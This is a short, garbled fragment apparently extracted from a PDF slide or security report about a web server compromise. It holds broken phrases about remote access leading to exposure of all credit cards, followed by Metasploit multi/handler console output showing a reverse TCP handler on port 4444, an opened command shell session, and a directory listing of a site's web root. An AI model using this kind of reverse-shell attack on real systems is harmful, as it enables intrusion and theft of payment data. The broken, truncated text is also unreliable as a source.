 remotely on a client
could lead to full
and access to all
credit cards
msf exploit(multi/handler) > run
[-] Handler failed to bind to - -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Command shell session 1 opened ( ) at 2019-04-10 11:32:46 +
ls
ENCRYPT_FIX
cronout.txt
dropoff
favicon.ico
images
includes
index.php
key
splash
system
test_csv
tmp
uploads
https://
Home Webpage
/home/ /public_html